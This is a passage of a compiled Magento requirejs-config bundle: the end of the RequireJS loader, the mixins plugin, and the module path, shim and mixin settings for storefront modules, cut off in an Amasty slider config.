                return (interactiveScript = script); // eslint-disable-line no-extra-parens
            }
        });
        return interactiveScript;
    }

    //Look for a data-main script attribute, which could also adjust the baseUrl.
    if (isBrowser && !cfg.skipDataMain) {
        //Figure out baseUrl. Get it from the script tag with require.js in it.
        eachReverse(scripts(), function (script) {
            //Set the 'head' where we can append children by
            //using the script's parent.
            if (!head) {
                head = script.parentNode;
            }

            //Look for a data-main attribute to set main script for the page
            //to load. If it is there, the path to data main becomes the
            //baseUrl, if it is not already set.
            dataMain = script.getAttribute('data-main');
            if (dataMain) {
                //Preserve dataMain in case it is a path (i.e. contains '?')
                mainScript = dataMain;

                //Set final baseUrl if there is not already an explicit one,
                //but only do so if the data-main value is not a loader plugin
                //module ID.
                if (!cfg.baseUrl && mainScript.indexOf('!') === -1) {
                    //Pull off the directory of data-main for use as the
                    //baseUrl.
                    src = mainScript.split('/');
                    mainScript = src.pop();
                    subPath = src.length ? src.join('/')  + '/' : './';

                    cfg.baseUrl = subPath;
                }

                //Strip off any trailing .js since mainScript is now
                //like a module name.
                mainScript = mainScript.replace(jsSuffixRegExp, '');

                //If mainScript is still a path, fall back to dataMain
                if (req.jsExtRegExp.test(mainScript)) {
                    mainScript = dataMain;
                }

                //Put the data-main script in the files to load.
                cfg.deps = cfg.deps ? cfg.deps.concat(mainScript) : [mainScript];

                return true;
            }
        });
    }

    /**
     * The function that handles definitions of modules. Differs from
     * require() in that a string for the module should be the first argument,
     * and the function to execute after dependencies are loaded should
     * return a value to define the module corresponding to the first argument's
     * name.
     */
    define = function (name, deps, callback) {
        var node, context;

        //Allow for anonymous modules
        if (typeof name !== 'string') {
            //Adjust args appropriately
            callback = deps;
            deps = name;
            name = null;
        }

        //This module may not have dependencies
        if (!isArray(deps)) {
            callback = deps;
            deps = null;
        }

        //If no name, and callback is a function, then figure out if it a
        //CommonJS thing with dependencies.
        if (!deps && isFunction(callback)) {
            deps = [];
            //Remove comments from the callback string,
            //look for require calls, and pull them into the dependencies,
            //but only if there are function args.
            if (callback.length) {
                callback
                    .toString()
                    .replace(commentRegExp, commentReplace)
                    .replace(cjsRequireRegExp, function (match, dep) {
                        deps.push(dep);
                    });

                //May be a CommonJS thing even without require calls, but still
                //could use exports, and module. Avoid doing exports and module
                //work though if it just needs require.
                //REQUIRES the function to expect the CommonJS variables in the
                //order listed below.
                deps = (callback.length === 1 ? ['require'] : ['require', 'exports', 'module']).concat(deps);
            }
        }

        //If in IE 6-8 and hit an anonymous define() call, do the interactive
        //work.
        /* eslint-disable max-depth */
        if (useInteractive) {
            node = currentlyAddingScript || getInteractiveScript();
            if (node) {
                if (!name) {
                    name = node.getAttribute('data-requiremodule');
                }
                context = contexts[node.getAttribute('data-requirecontext')];
            }
        }
        /* eslint-enable max-depth */
        //Always save off evaluating the def call until the script onload handler.
        //This allows multiple modules to be in a file without prematurely
        //tracing dependencies, and allows for anonymous module support,
        //where the module name is not known until the script onload event
        //occurs. If no context, use the global queue, and get it processed
        //in the onscript load callback.
        if (context) {
            context.defQueue.push([name, deps, callback]);
            context.defQueueMap[name] = true;
        } else {
            globalDefQueue.push([name, deps, callback]);
        }
    };

    define.amd = {
        jQuery: true
    };

    /**
     * Executes the text. Normally just uses eval, but can be modified
     * to use a better, environment-specific call. Only used for transpiling
     * loader plugins, not for plain JS modules.
     * @param {String} text the text to execute/evaluate.
     */
    req.exec = function (text) {
        /*jslint evil: true */
        // eslint-disable-next-line no-eval
        return eval(text);
    };

    //Set up with config info.
    req(cfg);
}(this, (typeof setTimeout === 'undefined' ? undefined : setTimeout)));
;/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
;(function(require){
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            directoryRegionUpdater: 'Magento_Directory/js/region-updater'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    waitSeconds: 0,
    map: {
        '*': {
            'ko': 'knockoutjs/knockout',
            'knockout': 'knockoutjs/knockout',
            'mageUtils': 'mage/utils/main',
            'rjsResolver': 'mage/requirejs/resolver',
            'jquery-ui-modules/core': 'jquery/ui-modules/core',
            'jquery-ui-modules/accordion': 'jquery/ui-modules/widgets/accordion',
            'jquery-ui-modules/autocomplete': 'jquery/ui-modules/widgets/autocomplete',
            'jquery-ui-modules/button': 'jquery/ui-modules/widgets/button',
            'jquery-ui-modules/datepicker': 'jquery/ui-modules/widgets/datepicker',
            'jquery-ui-modules/dialog': 'jquery/ui-modules/widgets/dialog',
            'jquery-ui-modules/draggable': 'jquery/ui-modules/widgets/draggable',
            'jquery-ui-modules/droppable': 'jquery/ui-modules/widgets/droppable',
            'jquery-ui-modules/effect-blind': 'jquery/ui-modules/effects/effect-blind',
            'jquery-ui-modules/effect-bounce': 'jquery/ui-modules/effects/effect-bounce',
            'jquery-ui-modules/effect-clip': 'jquery/ui-modules/effects/effect-clip',
            'jquery-ui-modules/effect-drop': 'jquery/ui-modules/effects/effect-drop',
            'jquery-ui-modules/effect-explode': 'jquery/ui-modules/effects/effect-explode',
            'jquery-ui-modules/effect-fade': 'jquery/ui-modules/effects/effect-fade',
            'jquery-ui-modules/effect-fold': 'jquery/ui-modules/effects/effect-fold',
            'jquery-ui-modules/effect-highlight': 'jquery/ui-modules/effects/effect-highlight',
            'jquery-ui-modules/effect-scale': 'jquery/ui-modules/effects/effect-scale',
            'jquery-ui-modules/effect-pulsate': 'jquery/ui-modules/effects/effect-pulsate',
            'jquery-ui-modules/effect-shake': 'jquery/ui-modules/effects/effect-shake',
            'jquery-ui-modules/effect-slide': 'jquery/ui-modules/effects/effect-slide',
            'jquery-ui-modules/effect-transfer': 'jquery/ui-modules/effects/effect-transfer',
            'jquery-ui-modules/effect': 'jquery/ui-modules/effect',
            'jquery-ui-modules/menu': 'jquery/ui-modules/widgets/menu',
            'jquery-ui-modules/mouse': 'jquery/ui-modules/widgets/mouse',
            'jquery-ui-modules/position': 'jquery/ui-modules/position',
            'jquery-ui-modules/progressbar': 'jquery/ui-modules/widgets/progressbar',
            'jquery-ui-modules/resizable': 'jquery/ui-modules/widgets/resizable',
            'jquery-ui-modules/selectable': 'jquery/ui-modules/widgets/selectable',
            'jquery-ui-modules/selectmenu': 'jquery/ui-modules/widgets/selectmenu',
            'jquery-ui-modules/slider': 'jquery/ui-modules/widgets/slider',
            'jquery-ui-modules/sortable': 'jquery/ui-modules/widgets/sortable',
            'jquery-ui-modules/spinner': 'jquery/ui-modules/widgets/spinner',
            'jquery-ui-modules/tabs': 'jquery/ui-modules/widgets/tabs',
            'jquery-ui-modules/tooltip': 'jquery/ui-modules/widgets/tooltip',
            'jquery-ui-modules/widget': 'jquery/ui-modules/widget',
            'jquery-ui-modules/timepicker': 'jquery/timepicker',
            'vimeo': 'vimeo/player',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        'mage/adminhtml/backup': ['prototype'],
        'mage/captcha': ['prototype'],
        'mage/new-gallery': ['jquery'],
        'jquery/ui': ['jquery'],
        'matchMedia': {
            'exports': 'mediaCheck'
        },
        'magnifier/magnifier': ['jquery'],
        'vimeo/player': {
            'exports': 'Player'
        }
    },
    paths: {
        'jquery/validate': 'jquery/jquery.validate',
        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',
        'prototype': 'legacy-build.min',
        'jquery/jquery-storageapi': 'js-storage/storage-wrapper',
        'text': 'mage/requirejs/text',
        'domReady': 'requirejs/domReady',
        'spectrum': 'jquery/spectrum/spectrum',
        'tinycolor': 'jquery/spectrum/tinycolor',
        'jquery-ui-modules': 'jquery/ui-modules'
    },
    config: {
        text: {
            'headers': {
                'X-Requested-With': 'XMLHttpRequest'
            }
        }
    }
};

require(['jquery'], function ($) {
    'use strict';

    $.noConflict();
});

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'rowBuilder':             'Magento_Theme/js/row-builder',
            'toggleAdvanced':         'mage/toggle',
            'translateInline':        'mage/translate-inline',
            'sticky':                 'mage/sticky',
            'tabs':                   'mage/tabs',
            'collapsible':            'mage/collapsible',
            'dropdownDialog':         'mage/dropdown',
            'dropdown':               'mage/dropdowns',
            'accordion':              'mage/accordion',
            'loader':                 'mage/loader',
            'tooltip':                'mage/tooltip',
            'deletableItem':          'mage/deletable-item',
            'itemTable':              'mage/item-table',
            'fieldsetControls':       'mage/fieldset-controls',
            'fieldsetResetControl':   'mage/fieldset-controls',
            'redirectUrl':            'mage/redirect-url',
            'loaderAjax':             'mage/loader',
            'menu':                   'mage/menu',
            'popupWindow':            'mage/popup-window',
            'validation':             'mage/validation/validation',
            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',
            'jquery/ui':              'jquery/compat',
            'cookieStatus':           'Magento_Theme/js/cookie-status'
        }
    },
    deps: [
        'mage/common',
        'mage/dataPost',
        'mage/bootstrap'
    ],
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Theme/js/view/add-home-breadcrumb': true
            }
        }
    }
};

/* eslint-disable max-depth */
/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill localStorage and sessionStorage for browsers that do not support them.
     */
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch (e) {
        config.deps.push('mage/polyfill');
    }
}
/* eslint-enable max-depth */

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            checkoutBalance:    'Magento_Customer/js/checkout-balance',
            address:            'Magento_Customer/js/address',
            changeEmailPassword: 'Magento_Customer/js/change-email-password',
            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',
            zxcvbn: 'Magento_Customer/js/zxcvbn',
            addressValidation: 'Magento_Customer/js/addressValidation',
            showPassword: 'Magento_Customer/js/show-password',
            'Magento_Customer/address': 'Magento_Customer/js/address',
            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password',
            globalSessionLoader:    'Magento_Customer/js/customer-global-session-loader.js'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            escaper: 'Magento_Security/js/escaper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Magento_Search/js/form-mini',
            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            priceBox:             'Magento_Catalog/js/price-box',
            priceOptionDate:      'Magento_Catalog/js/price-option-date',
            priceOptionFile:      'Magento_Catalog/js/price-option-file',
            priceOptions:         'Magento_Catalog/js/price-options',
            priceUtils:           'Magento_Catalog/js/price-utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            compareList:            'Magento_Catalog/js/list',
            relatedProducts:        'Magento_Catalog/js/related-products',
            upsellProducts:         'Magento_Catalog/js/upsell-products',
            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',
            catalogGallery:         'Magento_Catalog/js/gallery',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Catalog/js/product/breadcrumbs': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            addToCart: 'Magento_Msrp/js/msrp'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            catalogSearch: 'Magento_CatalogSearch/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            creditCardType: 'Magento_Payment/js/cc-type',
            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftMessage:    'Magento_Sales/js/gift-message',
            ordersReturns:  'Magento_Sales/js/orders-returns',
            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',
            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            discountCode:           'Magento_Checkout/js/discount-codes',
            shoppingCart:           'Magento_Checkout/js/shopping-cart',
            regionUpdater:          'Magento_Checkout/js/region-updater',
            sidebar:                'Magento_Checkout/js/sidebar',
            checkoutLoader:         'Magento_Checkout/js/checkout-loader',
            checkoutData:           'Magento_Checkout/js/checkout-data',
            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    shim: {
        'Magento_Checkout/js/model/totals' : {
            deps: ['Magento_Customer/js/customer-data']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            requireCookie: 'Magento_Cookie/js/require-cookie',
            cookieNotices: 'Magento_Cookie/js/notices'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            downloadable: 'Magento_Downloadable/js/downloadable',
            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            bundleOption:   'Magento_Bundle/bundle',
            priceBundle:    'Magento_Bundle/js/price-bundle',
            slide:          'Magento_Bundle/js/slide',
            productSummary: 'Magento_Bundle/js/product-summary'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftOptions:    'Magento_GiftMessage/js/gift-options',
            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [],
    shim: {
        'chartjs/chartjs-adapter-moment': ['moment'],
        'chartjs/es6-shim.min': {},
        'hugerte/hugerte.min': {
            exports: 'hugerte',
            init: function () {
                'use strict';
                window.tinymce = window.hugerte;
                window.tinyMCE = window.hugerte;
                return window.hugerte;
            }
        }
    },
    paths: {
        'ui/template': 'Magento_Ui/templates'
    },
    map: {
        '*': {
            uiElement:      'Magento_Ui/js/lib/core/element/element',
            uiCollection:   'Magento_Ui/js/lib/core/collection',
            uiComponent:    'Magento_Ui/js/lib/core/collection',
            uiClass:        'Magento_Ui/js/lib/core/class',
            uiEvents:       'Magento_Ui/js/lib/core/events',
            uiRegistry:     'Magento_Ui/js/lib/registry/registry',
            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',
            uiLayout:       'Magento_Ui/js/core/renderer/layout',
            buttonAdapter:  'Magento_Ui/js/form/button-adapter',
            chartJs:        'chartjs/Chart.min',
            'chart.js':     'chartjs/Chart.min',
            tinymce:        'hugerte/hugerte.min',
            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Ui/js/core/app'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            pageCache:  'Magento_PageCache/js/page-cache'
        }
    },
    deps: ['Magento_PageCache/js/form-key-provider']
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            captcha: 'Magento_Captcha/js/captcha',
            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurable: 'Magento_ConfigurableProduct/js/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',
            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/select-payment-method': {
                'Magento_SalesRule/js/action/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/model/shipping-save-processor': {
                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Magento_SalesRule/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'slick': 'Magento_PageBuilder/js/resource/slick/slick',
            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',
            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',
            'Magento_PageBuilder/js/resource/vimeo/player': 'vimeo/player',
            'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper': 'vimeo/vimeo-wrapper',
            'jarallax-wrapper': 'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'
        }
    },
    shim: {
        'Magento_PageBuilder/js/resource/slick/slick': {
            deps: ['jquery']
        },
        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {
            deps: ['jarallax-wrapper', 'vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    shim: {
        cardinaljs: {
            exports: 'Cardinal'
        },
        cardinaljsSandbox: {
            exports: 'Cardinal'
        }
    },
    paths: {
        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',
        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            transparent: 'Magento_Payment/js/transparent',
            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            orderReview: 'Magento_Paypal/js/order-review',
            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',
            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Magento_Persistent/js/view/customer-data-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            loadPlayer: 'Magento_ProductVideo/js/load-player',
            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        vimeoAPI: {},
        'Magento_ProductVideo/js/load-player': {
            deps: ['vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Magento_CheckoutAgreements/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/place-order': {
                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true
            },
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {
                'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin': true
            }
        }
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint strict: ["error", "global"]*/

'use strict';

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/view/messages': {
                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'jquery': {
                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'
        }
    },
    deps: [
        'mageTranslationDictionary'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            editTrigger: 'mage/edit-trigger',
            addClass: 'Magento_Translation/js/add-class',
            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/payment/list': {
                'Magento_PaypalCaptcha/js/view/payment/list-mixin': true
            },
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin': true
            },
            'Magento_Captcha/js/view/checkout/defaultCaptcha': {
                'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'taxToggle': 'Magento_Weee/js/tax-toggle',
            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            wishlist:       'Magento_Wishlist/js/wishlist',
            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',
            wishlistSearch: 'Magento_Wishlist/js/search'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amBannerSliderSlick: 'Amasty_BannerSlider/js/vendor/slick/slick.min',
            amSlider: 'Amasty_BannerSlider/js/am-slider',
